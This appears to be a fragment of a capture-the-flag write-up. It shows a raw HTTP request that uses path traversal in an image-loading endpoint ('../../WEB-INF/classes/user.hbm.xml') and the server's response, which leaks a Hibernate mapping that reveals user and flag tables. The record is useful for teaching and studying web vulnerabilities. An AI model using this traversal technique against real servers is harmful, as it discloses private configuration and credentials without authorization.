 GET /loadimage?fileName=../../WEB-INF/classes/user.hbm.xml HTTP/1.1
Host: 111.198.29.45:37375
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://111.198.29.45:37375/zhuanxvlogin
Cookie: JSESSIONID=7093441D9C43F2499C8A5414144DE1BB
Cache-Control: max-age=0
HTTP/1.1 200
Content-Disposition: attachment;filename="bg.jpg"
Content-Type: image/jpeg
Date: Wed, 02 Oct 2019 02:28:07 GMT
Connection: close
Content-Length: 700
<?xml version="1.0"?>
<!DOCTYPE hibernate-mapping PUBLIC
"-//Hibernate/Hibernate Mapping DTD 3.0//EN"
"http://hibernate.sourceforge.net/hibernate-mapping-3.0.dtd">
<hibernate-mapping package="com.cuitctf.po">
<class name="User" table="hlj_members">
<id name="id" column="user_id">
<generator class="identity"/>
</id>
<property name="name"/>
<property name="password"/>
</class>
<class name="Flag" table="bc3fa8be0db46a3610db3ca0ec794c0b">
<id name="flag" column="welcometoourctf">
<generator class="identity"/>
</id>
<property name="flag"/>
</class>
</hibernate-mapping>